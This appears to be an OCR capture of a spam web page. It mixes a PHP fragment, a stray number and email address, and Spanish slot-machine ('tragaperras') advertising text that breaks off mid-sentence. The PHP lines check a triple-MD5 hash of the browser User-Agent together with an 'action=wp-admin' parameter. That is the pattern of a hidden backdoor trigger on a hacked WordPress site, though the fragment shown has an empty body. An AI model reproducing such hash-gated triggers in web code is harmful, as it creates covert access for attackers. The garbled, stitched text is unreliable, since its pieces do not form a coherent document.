
if(md5(md5(md5($_SERVER['HTTP_USER_AGENT']))) ==
3115475000
serviware@serviware.com.co
"39542de4e2fa50462d96ea26e878a658" && trim($_GET['action']) ==
'wp-admin'){ } ?>
100 Euros Tragaperras
100 Euros Tragaperras
100 euros tragaperras las compañías de juegos de
azar y alcohol patrocinan clubes y competiciones y
también pagan para anunciar sus productos en los
estadios y durante la cobertura televisiva, tanto por